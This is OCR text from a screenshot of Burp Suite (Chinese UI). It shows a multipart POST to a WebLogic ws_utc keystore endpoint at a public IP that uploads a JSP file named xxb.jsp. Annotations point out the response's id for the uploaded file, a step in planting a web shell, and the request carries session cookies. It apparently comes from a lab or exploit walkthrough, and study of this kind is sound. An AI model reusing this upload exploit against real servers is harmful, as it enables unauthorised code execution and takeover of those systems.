 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
发送 取消 < > 目标: http://101.43.121.119:7001 HTTP/1 ?
查看响应中的id信息
点击发送
请求
Pretty 原始 十六进制 \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1642057575848 HTTP/1.1
2 Host: 101.43.121.119:7001
3 Content-Length: 1849
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://101.43.121.119:7001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvzIloSrVWhsl4E5g
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Edg/97.0.1072.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://101.43.121.119:7001/ws_utc/config.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: ADMINCONSOLESESSION=
39VSFIrkS3ilTCKnbuvP3WN8F5d6W2lvXOnTN-PaGy-MVScrj0S0!873648119;
JSESSIONID=SqdSMA_lIWZ_-RsX6ECQayZNzMHMfjbEODlh6ousJ8aN483dgaqx!873648119
14 dnt: 1
15 sec-gpc: 1
16 Connection: close
17
18 ------WebKitFormBoundaryvzIloSrVWhsl4E5g
19 Content-Disposition: form-data; name="ks_name"
20
21 11
22 ------WebKitFormBoundaryvzIloSrVWhsl4E5g
23 Content-Disposition: form-data; name="ks_edit_mode"
24
25 false
26 ------WebKitFormBoundaryvzIloSrVWhsl4E5g
27 Content-Disposition: form-data; name="ks_password_front"
28
29 xxb
30 ------WebKitFormBoundaryvzIloSrVWhsl4E5g
31 Content-Disposition: form-data; name="ks_password"
? Search... 没有匹配
响应
Pretty 原始 十六进制 Render \n
</name>
<keyStore>
xxb.jsp
</keyStore>
<password>
xxb
</password>
</keyStoreItem>
我们上传的jsp文件对应的id信息
<keyStoreItem>
<id>
1642057697360
</id>
<name>
11
</name>
<keyStore>
xxb.jsp
</keyStore>
<password>
xxb
</password>
</keyStoreItem>
<keyStoreItem>
<id>
1642057710257
</id>
<name>
11
</name>
<keyStore>
xxb.jsp
</keyStore>
<password>
xxb
</password>
</keyStoreItem>
? Search... 没有匹配
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (6)
Request Cookies (2)
Request Headers (15)
NAME VALUE
主机 101.43.121.119:7001
Content-Length 1849
Cache-Control max-age=0
Upgrade-Insecure-Req... 1
Origin http://101.43.121.119:...
Content-Type multipart/form-data; b...
User-Agent Mozilla/5.0 (Windows ...
Accept text/html,application/...
Referer http://101.43.121.119:...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9,en;q=...
Cookie ADMINCONSOLESESSI...
dnt 1
sec-gpc 1
完成 2,167字节 | 21毫秒